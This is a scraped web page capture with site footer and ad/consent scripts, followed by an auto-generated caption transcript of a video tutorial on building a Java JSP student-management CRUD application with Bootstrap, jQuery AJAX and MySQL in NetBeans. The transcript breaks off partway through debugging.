<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8954659688892830" data-ad-slot="2934147963" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
</div>	</div>
</div>

</div>


</div>
						                                                                        <div class="bdaia-footer">
	                        	                        
	                        
	                        <div class="bdaia-footer-area">
		                        <div class="bd-container">
			                        <div class="bdaia-footer-area-l">
				                        <span class="copyright">© Copyright 2020, All Rights Reserved Powered by <a href="www.tutussfunny.com">Tutussfunny</a></span>			                        </div>
			                        <div class="bdaia-footer-area-r">
				                        					                        <div class="bdaia-social-io bdaia-social-io-size-32">
<a class=" bdaia-io-url-facebook" title="Facebook" href="https://www.facebook.com/Tutusfunny" target="_blank"><span class="bdaia-io bdaia-io-facebook"></span></a>
<a class=" bdaia-io-url-twitter" title="Twitter" href="https://twitter.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-twitter"></span></a>
<a class=" bdaia-io-url-google-plus" title="Google+" href="https://plus.google.com/+amrsadek" target="_blank"><span class="bdaia-io bdaia-io-google-plus"></span></a>
<a class=" bdaia-io-url-dribbble" title="Dribbble" href="https://dribbble.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-dribbble"></span></a>
<a class=" bdaia-io-url-vimeo-square" title="Vimeo" href="https://vimeo.com/bdayh" target="_blank"><span class="bdaia-io bdaia-io-vimeo"></span></a>
</div>				                        			                        </div>
		                        </div>
	                        </div>
                        </div><!--.bdaia-footer/-->
                    </div>
                </div>
            </div><!-- #page/-->
        </div><!-- .page-outer/-->

        
        <div class="gotop" title="Go Top"><span class="bdaia-io bdaia-io-chevron-up"></span></div><div id="reading-position-indicator"></div>
<script>
    </script><script type="text/javascript" id="woohoo-main-js-extra">
/* <![CDATA[ */
var bd = "{\"nonce\":\"64f4930a99\",\"ajaxurl\":\"https:\\\/\\\/www.tutussfunny.com\\\/wp-admin\\\/admin-ajax.php\",\"is_singular\":true,\"has_lazy_load\":true,\"bd_lazyload\":true,\"mobile_topmenu\":false,\"sticky_sidebar\":true,\"all_lightbox\":true,\"click_to_comments\":true,\"post_reading_position_indicator\":\"1\"}";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tutussfunny.com/wp-content/themes/woohoo/js/main.js" id="woohoo-main-js"></script>
<script type="text/javascript" src="https://www.tutussfunny.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.tutussfunny.com/wp-content/themes/woohoo/js/search.js" id="bd-search-js"></script>

<script>

var downloadButton = document.getElementById("download");
var counter = 60;
var newElement = document.createElement("p");
newElement.innerHTML = "You can download the file in 10 seconds.";
var id;
downloadButton.parentNode.replaceChild(newElement, downloadButton);
id = setInterval(function() {
counter--;
if(counter < 0) {
newElement.parentNode.replaceChild(downloadButton, newElement);
clearInterval(id);
} else {
newElement.innerHTML = "You can download the file in " + counter.toString() + " seconds.";
}}, 1000);
	
</script>

    
<script data-ezscrex="false" data-cfasync="false">
		window.humixPlayers = window.humixPlayers || [];
		window.humixPlayers.push({ target: 'autoinsert', isGenerated: true });
	</script><script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.tutussfunny.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YIKYhUJOgwHNeu_j712Cig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769707032397');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/5ujC6gXGMxN6/b4eb5c33a25cbaae926c090a59dfa0c4_en.vtt
body_size: 32441
content:
WEBVTT

00:06.680 --> 00:11.880
uh let me open the net beans now here I'm going to go to the

00:11.880 --> 00:18.400
file new project select Java web web application

00:18.400 --> 00:24.359
click next here I'm going to give the project name I just give the project name as

00:24.359 --> 00:31.960
student management right stent management

00:32.640 --> 00:40.760
I just put click next select as apach Tom Cat select next

00:40.760 --> 00:47.559
click finish here your project is created successfully uh defaultly created one page

00:47.559 --> 00:54.800
index.html let's select this right click and uh select the option delete yes we

00:54.800 --> 01:03.920
have to delete the page now what I'm going to do is here I'm going to create the index.jsp page so let's select the

01:03.920 --> 01:09.640
web pages folder right click new

01:09.640 --> 01:15.119
JSP to write the name as index right

01:15.119 --> 01:20.840
extension will be automatically taken click finish right now your index.jsp

01:20.840 --> 01:26.240
page has been created successfully now let's add the bootstrap inside the at

01:26.240 --> 01:33.399
tag uh I already downloaded how to download uh bootstrap I shown my uh previous

01:33.399 --> 01:38.920
video so let's this is this the one uh now what I'm going to do is here here

01:38.920 --> 01:46.439
this is the jsn CSS file inside the boostrap right we have to add it so let's select the boostrap folder right

01:46.439 --> 01:51.560
click copy back to my net bins select the web

01:51.560 --> 01:58.600
pages folder right click paste right it pasted successfully now let's rename it

01:58.600 --> 02:05.360
as a boost so let's select the folder right click refactor

02:05.360 --> 02:12.400
rename here we have to keep on Bo strap we have to remove the other stuff let's

02:12.400 --> 02:18.480
click refactor now it's successfully Ren bootstrap right inside the bootstrap we

02:18.480 --> 02:26.280
have these two folders CSS as well as JS now I'm going to drag the boostrap CSS

02:26.280 --> 02:33.120
inside the ad tack let's expand the folder now this is a boost strap CSS just

02:33.120 --> 02:38.879
select and drag here very simple it automatically taken the part if you

02:38.879 --> 02:45.879
select drag and drop here right after I need this file uh needed boostrap min.

02:45.879 --> 02:53.440
CSS select this file as well we have to drag here right we successfully drag

02:53.440 --> 02:58.800
these two files right now what I'm going to do is here I'm going to do another

02:58.800 --> 03:05.519
thing is now I'm going to to uh design the form right now let's remove it now

03:05.519 --> 03:12.840
here it is very simple now here first time what I'm going to do is here make the design first we have to create du

03:12.840 --> 03:19.640
class container open the D close tag close du

03:19.640 --> 03:27.920
after that we have to write D class row you have write row right right now

03:27.920 --> 03:35.680
inside the row I have to you have to write the DU tag you have

03:35.680 --> 03:43.040
write write four right we have divide by two DS right this is first one uh second

03:43.040 --> 03:50.400
one this is this one uh for the form Design This do for uh need for the table

03:50.400 --> 03:59.879
design right this one8 right simple right okay this this

03:59.879 --> 04:05.799
is for form Design This is for table design right it's very simple now here

04:05.799 --> 04:13.760
this is for uh form Design This is for table design right that's how I have uh

04:13.760 --> 04:19.880
separated two DS right first I'm going to design the form so go to go to this

04:19.880 --> 04:26.560
de inside this de here before design the form I have forgotten one thing uh here

04:26.560 --> 04:32.199
the Eder I didn't design right so let let's first we have to write the header

04:32.199 --> 04:39.000
first right so here first we have to write here is have write now tag you have write the na

04:39.000 --> 04:44.240
tag class you write na

04:44.240 --> 04:51.520
bar na bar we write

04:51.520 --> 04:58.080
dark here we have write BG [Applause] dark

04:58.080 --> 05:04.400
right okay now here we have write H3 tag the same thing open and close it now

05:04.400 --> 05:08.320
here we have write student management cred

05:10.360 --> 05:17.639
student CRCT adx WR ad right inside here we have

05:17.639 --> 05:23.639
to make the color WR style

05:23.840 --> 05:30.960
color right here is white let make the color as white right

05:30.960 --> 05:37.120
simple right now let's run the program and check how the output like this this

05:37.120 --> 05:44.560
project right click you can run over here otherwise select this one click on this one you can run here okay there are

05:44.560 --> 05:51.479
a couple of way to run the project right okay it's working perfectly well here student management CR this is the add

05:51.479 --> 05:57.400
right now here let's design the now let's design the form design

05:57.400 --> 06:03.280
right now first what I'm going to do is here I'm going to starting from the form

06:03.280 --> 06:11.560
tag right when you start the form you must close the form tag right this is the uh structure you have to write okay

06:11.560 --> 06:19.720
now you have to write form first ID form student this one should be

06:19.720 --> 06:27.400
student right form student ID write name also the same

06:27.400 --> 06:33.479
form student right the ID and name should be must

06:33.479 --> 06:39.960
right when you write adex right this one should be must right you must write this one okay after that what I'm going to do

06:39.960 --> 06:45.000
is here we have to write D tag du class

06:45.000 --> 06:51.720
we have write form group form group right here you have

06:51.720 --> 06:56.319
select the Align

06:57.080 --> 07:03.080
left you have to close the D tag left right now here first what I'm going

07:03.080 --> 07:07.879
to do is here in this du tag I'm going to design the

07:08.199 --> 07:16.800
label the student name right after that we have we need a

07:16.800 --> 07:23.160
input put box input type

07:23.240 --> 07:30.080
text ID St name name

07:30.080 --> 07:37.319
St name placeholder student

07:37.319 --> 07:43.840
name after that you have to style the bootstrap class

07:43.840 --> 07:51.159
form control after that we need to write this

07:51.159 --> 07:57.720
field is Reed right that's the thing we have to

07:57.720 --> 08:05.639
write here right perfectly right now the same de I get the copy

08:05.639 --> 08:13.560
contr C copy control V to paste below here I'm going to type

08:15.759 --> 08:23.240
course ID also course name also

08:23.240 --> 08:28.599
course placeholder we have type close

08:31.760 --> 08:38.760
right after that we need another field text field C to copy the same de to past

08:38.760 --> 08:45.240
here this one for fee here also ID

08:45.240 --> 08:53.000
fee name fee placeholder I'm going to write as fee right now I

08:53.000 --> 08:58.399
need two buttons so same do contr c to copy

08:58.399 --> 09:05.079
contrl V to paste B below here I'm going to create two buttons let's remove it

09:05.079 --> 09:11.279
here we have write uh we have write we write the button here you write simply

09:11.279 --> 09:17.959
button type

09:18.000 --> 09:24.480
button here we have class BTN

09:24.480 --> 09:29.880
BTN success right BTN BTN success

09:29.880 --> 09:35.560
write this one ID should be write save here we have a on click method when you

09:35.560 --> 09:43.519
click this button what happen here we have to write on click method we have to write here is ADD student this is the

09:43.519 --> 09:50.720
method I have I have to create it for ax right this is the method we have to create right this is the thing we have

09:50.720 --> 09:55.920
to do right now we have to name the button we have to close tag name this

09:55.920 --> 10:01.200
one is ADD button right now the same button I have to create another button

10:01.200 --> 10:08.839
contr C to copy contr V to paste here this button is here

10:08.839 --> 10:15.160
reset reset reset button you right reset

10:15.160 --> 10:21.720
button here this one should be you have write here is you have to write the style warning

10:21.720 --> 10:29.160
this Reon you write here is reset okay very simple right very simple here right

10:29.160 --> 10:35.839
when when you click this button what happen right now let's run and check how the form look like this here

10:35.839 --> 10:41.160
it's perfectly well right this perfectly the form is look like perfectly well now

10:41.160 --> 10:46.680
here what what happen if you fill this form enter student name course and fee

10:46.680 --> 10:52.880
click add button what happen is it goes to the add student method okay this

10:52.880 --> 10:59.560
function need go right when you click this button that is the I have written the event on click here if you click

10:59.560 --> 11:05.160
this button it goes to this function now here uh reset button we have to change

11:05.160 --> 11:12.720
the ID as reset right now what I'm going to do is here I'm going to create the function

11:12.720 --> 11:21.079
add student before that I have to add the jQuery so let's back to Google here

11:21.079 --> 11:29.480
I'm going to download the jQuery first jQuery present key right this is a first

11:29.480 --> 11:36.560
website right j.com click on this link it take you to the website now here

11:36.560 --> 11:41.800
click on the download button now here you have to download

11:41.800 --> 11:48.639
this one second one download the UN compressed development this one right

11:48.639 --> 11:56.360
right click save link as we have to give the location where

11:56.360 --> 12:02.360
where do you want to save the file right I have select as if drive I have to create the

12:02.360 --> 12:09.639
folder jQuery I have to create the folder jQuery open the folder inside the folder

12:09.639 --> 12:15.560
I'm going to save this file click save right it saved successfully now what I'm

12:15.560 --> 12:23.040
going to do is here I have to uh download download another file this is very important file this one is a

12:23.040 --> 12:31.160
jQuery validate validate mean.js right jQuery validate

12:31.880 --> 12:38.000
mint JS this file right this two files have we needed in order to connect with

12:38.000 --> 12:43.279
ax click search here this is the first link here

12:43.279 --> 12:50.800
J validation this is the website we have to download them right uh click on this

12:50.800 --> 12:59.320
one here you can see here right this is the files right here jQuery validate Js I

12:59.320 --> 13:06.760
need only this one right jQuery jQuery validate uh min.js this file we needed

13:06.760 --> 13:15.320
right this file also we have to download the same way right click save link as select the location

13:15.320 --> 13:22.160
uh inside the uh F drive inside the jQuery for the same folder I'm going to download this file as well we have to

13:22.160 --> 13:30.000
click save right I have download the recard files both now I have to

13:30.000 --> 13:36.519
uh I have to uh paste on the web pages folder those uh files right so let's go

13:36.519 --> 13:43.839
to the F drive inside the F drive we have a folder jQuery this folder double

13:43.839 --> 13:52.720
click and open this this right these two files right now let's select the jQuery folder right click copy back to net

13:52.720 --> 13:59.839
beans select the web pages folder right click hit paste

13:59.839 --> 14:08.399
right now it pasted successfully okay this is the thing you have to do right now what I'm going to do is here after

14:08.399 --> 14:14.399
after this this D right this is the closing D this container D starting here

14:14.399 --> 14:20.880
ending dig here right after that we have to we have to this here we out to this

14:20.880 --> 14:26.440
two d right uh J this JY JS and and JY

14:26.440 --> 14:34.320
validate min. J two F select this one first select first this file you select and drag here it automatically taken the

14:34.320 --> 14:40.639
path the same thing this file also you have to drag and drop here it's automatically taken the PA you no need

14:40.639 --> 14:46.079
to write okay net beans it's automatically taken the path very simple

14:46.079 --> 14:52.959
right now here after that what I'm going to do is here we have to write the function right so how to write the

14:52.959 --> 15:00.079
function first you have to start with script you WR script start the script

15:00.079 --> 15:08.079
starting tag we have write closing tag here script closing

15:09.440 --> 15:15.720
tag close it right now here in between you have starting and closing T you have

15:15.720 --> 15:21.160
to write the code right this is the uh way you have to follow the structure

15:21.160 --> 15:30.639
right now here what I'm going to do here first what I'm going to do is here we have to create the variable bar is new

15:30.639 --> 15:35.839
equal true have to Pro it first right this is the thing first you have to do

15:35.839 --> 15:41.600
it right after that what I'm going to do is here we have to create the function

15:41.600 --> 15:48.360
which function we have to create add student function I'm going to create so how to create here is we have

15:48.360 --> 15:54.839
to write here function we have to write a function name the same name you have

15:54.839 --> 16:00.959
write so let's copy the function right contrl C to

16:00.959 --> 16:08.880
copy contrl V to paste here right now open bracket and close

16:08.880 --> 16:15.120
bracket inside here we have to write the code right first what I'm going to do is here we have to write

16:15.120 --> 16:23.440
if we have to write dollar sign inside here we have to write the form ID right

16:23.440 --> 16:30.040
form ID mean this form ID this is the form ID what the name

16:30.040 --> 16:36.880
student frm student right let's select this one right click

16:37.360 --> 16:43.720
copy paste it here we have to write like this right and paste

16:43.720 --> 16:52.319
it right this is how you have to write this is the efficient way to write the program right dot

16:52.319 --> 16:58.199
valid you have write the valid okay you have write valid looks like this after

16:58.199 --> 17:05.240
that in inside here we have to open and close bracket now what I'm going to do is here inside here I'm going to create

17:05.240 --> 17:14.079
three variables uh URL data and Method first you have jaar URL

17:14.079 --> 17:22.199
equal right like this okay where data

17:22.199 --> 17:29.400
equal right this blank right first time right War method

17:29.400 --> 17:37.360
equal right like this okay right this is the way you have to follow method we no need it only we need

17:37.360 --> 17:44.080
these two things right okay now what I'm going to do see first I'm going to add the record into the database so we have

17:44.080 --> 17:51.120
write like this if the same thing is is new this fun

17:51.120 --> 17:55.799
this this variable you have to get it here is

17:56.159 --> 18:02.120
new equal true if it is true mean you have to add the

18:02.120 --> 18:07.640
record into the database right so we have to write here uh this URL variable

18:07.640 --> 18:14.000
passing here URL equal which page it it should be vit right have you have write

18:14.000 --> 18:20.200
here is ADD we have write add we have write uh add

18:20.919 --> 18:28.280
student. JSP page we have write like this add student we have write like this add student. GSP

18:28.280 --> 18:35.360
page okay we have write like this after that we have to write data equal data

18:35.360 --> 18:40.679
mean which data we have to pass into this page we have to uh we have to tell

18:40.679 --> 18:49.559
here right to data which data you have passing to this page right which data this all form data right student

18:49.559 --> 18:56.559
name course as well as Fe this all the fields fee name uh course and St name

18:56.559 --> 19:02.880
this isent right so here we have to write this simply you have write the serialized method here right we have to write the

19:02.880 --> 19:09.280
same thing the same thing okay you have contr C to copy control P to paste

19:09.280 --> 19:15.240
here dot the completely form I'm going to seriz dot we have a method called

19:15.240 --> 19:22.600
serialize is a serialize method this is the method serialize the completely form you have to serialize and send into this

19:22.600 --> 19:28.880
page student. gsv page method what is the method we have to use use it here is

19:28.880 --> 19:34.840
post method we have to post the all values to that uh add student. jsv page

19:34.840 --> 19:41.240
right we have to tell them here right very simple okay very simple

19:41.240 --> 19:48.840
after that what I'm going to do is here I'm going to go to create the at student. gsv page so select the web

19:48.840 --> 19:54.280
pages folder right click new

19:54.280 --> 20:01.480
JSP here I'm going to create the page as add

20:01.480 --> 20:08.440
student add student right page I'm going to create add student click finish right

20:08.440 --> 20:15.559
here add student. gsv pH right what is inside here uh add student.gs I have to

20:15.559 --> 20:23.320
remove it now you have to open the GSP tag and closing GSP

20:23.320 --> 20:29.240
tag inside the tag what I'm going to do is here first first I'm going to download the Js

20:29.240 --> 20:36.840
jar files so let's back to Google here I'm going to type Json

20:36.840 --> 20:44.240
simple here this one right Json simple 1.1 J this one right click on this one

20:44.240 --> 20:49.520
here this is the website Java tos.com here download Json simple this J right

20:49.520 --> 20:54.559
click on this one this is the version uh now what I'm going to do is here click

20:54.559 --> 21:00.600
on this one if you click the that uh file has been download

21:00.600 --> 21:08.240
successfully here right click sh folder this file I just cut and paste inside

21:08.240 --> 21:15.919
the F drive right this files should be there now I'm going to extract it right click

21:15.919 --> 21:22.080
extract all extract right now let's check whether file is there or not here

21:22.080 --> 21:29.000
this one if you open the folder this is the jar file we have added into our libraries so let's back to our net beans

21:29.000 --> 21:36.320
this is my project student management here I have to add this jar file into my libraries okay this the library folder

21:36.320 --> 21:41.880
we have ADD it so select the library folder right click add jar folder

21:41.880 --> 21:48.000
option here you have to uh select where you where your file reside on your

21:48.000 --> 21:54.039
computer right my file is reside on the F drive so what is the name of that one

21:54.039 --> 22:00.279
JY simple uh sorry j Json simple this one this one Right double click and open

22:00.279 --> 22:05.440
the folder this is the file jar file select and open

22:05.440 --> 22:12.240
it right now you can check here it is added into our library successfully

22:12.240 --> 22:20.000
after that I have to added the MySQL connector right MySQL connector how to download it I already explained my

22:20.000 --> 22:25.799
previous videos how to download the MySQL connector so let's select the

22:25.799 --> 22:30.919
libraries I have to add the myql connector as well jar file also select

22:30.919 --> 22:36.159
here uh we have f f folder MySQL

22:36.159 --> 22:43.760
connector this one this two jar files also we add this one all on the control

22:43.760 --> 22:50.120
key down and select both we have ADD it right this jars are must okay myql

22:50.120 --> 22:57.120
connectors as well as a JSM right now here we have to start with Json array

22:57.120 --> 23:03.440
Json ER first four uh file letter should be

23:03.440 --> 23:08.640
uh Capital after that you have to write simple right you have write like this

23:08.640 --> 23:16.559
after that you write list equal new

23:16.919 --> 23:24.520
Json array right we have to create the object list right now here we have to select

23:24.520 --> 23:33.080
this one we have to add the class right import for this class right this classes are coming from this jar

23:33.200 --> 23:40.159
file okay this jar file jsn simple this jar file okay if

23:40.159 --> 23:45.440
you are not uh important into your library we can't access these classes

23:45.440 --> 23:53.159
right after that what I'm going to do is here uh we have to when you click the

23:53.159 --> 23:59.600
button when you click add button it goes to the add

23:59.600 --> 24:05.799
function Okay add function now here the complete complete form I serialize right

24:05.799 --> 24:12.600
complete form in this complete form I serialize and send

24:13.720 --> 24:20.120
into at student. GSP page right so we have to retrieving this

24:20.120 --> 24:26.760
data St name cost and C right so here we

24:26.760 --> 24:33.640
have to get it get them right so we have how get them here same thing

24:33.640 --> 24:39.799
string student name

24:39.799 --> 24:49.159
equal request dot get parameter here we have to write

24:49.159 --> 24:58.000
St name after that you have write second one so the same thing control C copy

24:58.000 --> 25:04.120
contr will be to P below second one

25:04.120 --> 25:10.679
course here course right okay what is the name you

25:10.679 --> 25:18.840
have given here the same name we have to retriev in here right otherwi if you given the uh different name it won't

25:18.840 --> 25:25.600
work right so the same after that we have write another thing is a fee so fee should be integer so you write integer

25:25.600 --> 25:30.720
data type fee equal you have write we have to convert

25:30.720 --> 25:37.720
integer dot passint after that we have write

25:37.720 --> 25:43.919
request dot get parameter get parameter

25:43.919 --> 25:49.720
right you write like this here you get it as a fee right this is the efficient

25:49.720 --> 25:55.679
way you have to retrieving the data right okay when you click submit button

25:55.679 --> 26:03.200
sorry when you click add button it goes to the relevant function add student function here I'm going to send it value

26:03.200 --> 26:08.240
should be send it right so all the form data should be serialized and send it

26:08.240 --> 26:14.520
right this URL student at student.gs this page right we are retrieving them

26:14.520 --> 26:21.320
after that what I'm going to do is here here I'm going to add the classes

26:21.320 --> 26:29.120
SQL classes first it is easy stuff you have to add the classes you have to write page

26:31.279 --> 26:37.559
page right import equal we are to access all the

26:37.559 --> 26:46.000
SQL class so you have write uh java.sql you have write this as sign mean we will

26:46.000 --> 26:51.480
be able to access all the SQL classes okay if you write like this okay now we

26:51.480 --> 26:57.240
can write here connection you have to create the connection object connection

26:57.240 --> 27:03.880
con after that we have to write the prepared statement object so

27:03.880 --> 27:10.640
prepared statement

27:10.640 --> 27:18.278
PST after that we have write the try catch block so you have write

27:19.600 --> 27:23.760
try after that you have write catch

27:24.760 --> 27:29.520
block you write here exception

27:31.559 --> 27:39.279
right this is very important stuff okay you must write the try try and catch block right so

27:39.279 --> 27:46.480
here I'm going to write here first Json object Json

27:47.399 --> 27:55.159
object here I write OBG equal

27:56.120 --> 28:03.000
Json object right now you have to add the class

28:03.000 --> 28:10.600
select This One Import for this class right here can add it it's automatically show right here this both classes you

28:10.600 --> 28:15.720
added right jsn array and jsn object right now

28:15.720 --> 28:21.919
here I'm going to register the driver so class do forone name you have to add the

28:21.919 --> 28:29.640
myql driver here com do MySQL do

28:29.640 --> 28:37.240
jdbc do driver you have to add like this after that after that we have to

28:37.240 --> 28:44.960
write the database URL so we have to write connection equal date driver

28:46.559 --> 28:52.760
manager dot get connection here we have

28:52.760 --> 28:59.240
write jdpc MySQL

28:59.320 --> 29:08.360
you have write my database is reside on locost so you have write local lost what's the database name St crit

29:08.360 --> 29:14.720
you have to specify the database name here right this is the database you have to specify St crit right inside the

29:14.720 --> 29:20.480
database we have a table records right St great now we have to

29:20.480 --> 29:27.000
give the MySQL username and password the default username password will be root

29:27.000 --> 29:32.679
password uh username will be root password will be blank when you install

29:32.679 --> 29:39.120
the Sam server default username will be root default password will be blank

29:39.120 --> 29:45.240
right after that what I'm going to do is here I'm going to write the insert C so

29:45.240 --> 29:50.760
we have to write the prepare statement PST equal we have to write

29:50.760 --> 29:56.080
connection dot prepare statement here we have to write the

29:56.080 --> 30:01.120
insert code how to write the insert code insert into which table you going to

30:01.120 --> 30:07.559
insert the records records table we have to specify the columns properly right

30:07.559 --> 30:14.399
these are the columns ID student name course fee right now let's write here is

30:14.399 --> 30:20.720
s name comma course comma fee here we

30:20.720 --> 30:26.960
have write values we have write write the

30:26.960 --> 30:33.519
statement three question mark so we have a three data so we have a we have three

30:33.519 --> 30:38.679
columns so we have to pass three question marks right after that what I'm

30:38.679 --> 30:44.080
going to do is here we have write PST set

30:44.080 --> 30:51.519
string one one mean this one okay this all the we have ring all the values

30:51.519 --> 31:00.320
assigned to the relevant variables this variable I'm going to get it and add the data right first St name this one CR C

31:00.320 --> 31:09.200
to copy contr V to paste here right this name should be go here first question mark it's put into First Column right so

31:09.200 --> 31:15.120
contr C copy contr V to paste second one should be course contr C copy to past

31:15.120 --> 31:20.519
here second one should be goes to this question mark it's put into this column

31:20.519 --> 31:28.120
right after the third one we have write here is this one should be the integer type so we have write set in this the

31:28.120 --> 31:33.799
third one C this one goes to the here this

31:33.799 --> 31:42.559
question marks it put into this column right now we have to add the data so we have write call PSC do execute update if

31:42.559 --> 31:48.760
you call this method data is added into the database right after that what I'm going to do is

31:48.760 --> 31:53.919
here we have write the we have to get the jsn object this

31:53.919 --> 31:59.159
one putut here we have write

31:59.159 --> 32:02.840
name you right here

32:04.799 --> 32:14.320
success right write like this after that you have write list this mean this array list Dot and

32:14.320 --> 32:22.720
you have write this object write OPG that's it after that you have write

32:22.720 --> 32:30.799
how. print Ln here we have write

32:30.799 --> 32:39.279
list dot to jsn string here we have write out do called

32:39.279 --> 32:44.960
The Flash method that's the thing we have to write after write the insert

32:44.960 --> 32:50.279
code let's back to my index.jsp uh let's write the

32:50.279 --> 32:59.080
adex let's start with the edx function so you write edx function like this edx

32:59.080 --> 33:06.360
right now you have to close it here right you have to write like this now you have to press enter key inside here

33:06.360 --> 33:13.720
first this variable we have to pass it through ad X so we have to write type

33:13.720 --> 33:20.519
first we have to write the type type mean this one which type method write

33:20.519 --> 33:28.279
the method which method post method right it decide on this variable we have to pass it here method comma

33:28.279 --> 33:34.760
after that we have write URL second one you have to pass url url me

33:34.760 --> 33:42.000
this this variable you have to pass it a URL comma third one should be the uh

33:42.000 --> 33:52.600
data type data type we have to write as a jsn this a jsn format right jsn format

33:52.600 --> 33:58.679
comma data data this all the form serialized

33:58.679 --> 34:07.399
data we are passing this variable we have to call it here right that's it that is the thing we have to write here

34:07.399 --> 34:13.560
right after that we have to write the D success function

34:13.560 --> 34:16.919
success for the

34:20.399 --> 34:28.000
function Open Bracket close bracket now here uh everything correct now let's we

34:28.000 --> 34:34.240
have to if this is

34:36.599 --> 34:40.320
new equal equal

34:41.679 --> 34:51.319
true right here is message alert right here record

34:56.119 --> 35:01.720
added right that is the thing we have write here right if everything correct

35:01.720 --> 35:08.599
right this all the URL it is sending uh through adex right okay through adex

35:08.599 --> 35:14.320
right it's it's sending through adex to this page okay after you add the record

35:14.320 --> 35:20.720
it receiving to inside the uh success function right the data is uh

35:20.720 --> 35:27.720
successfully added it's back to index.jsp and uh display the message

35:27.720 --> 35:33.200
recorded right now let's check whether it's working F or

35:33.280 --> 35:41.599
not right here let's write the name here right now let's write the uh we

35:41.599 --> 35:46.880
have to write here is sa this

35:46.880 --> 35:56.040
C Java C 20,000 that right click add

35:56.040 --> 36:02.359
button now what happen is that right click impact we check the

36:02.359 --> 36:08.160
error here console uh value function is not

36:08.160 --> 36:15.400
valid right the problem here function not

36:18.160 --> 36:24.400
valid right the problem is what is the error coming here is uh I have a mistake

36:24.400 --> 36:31.960
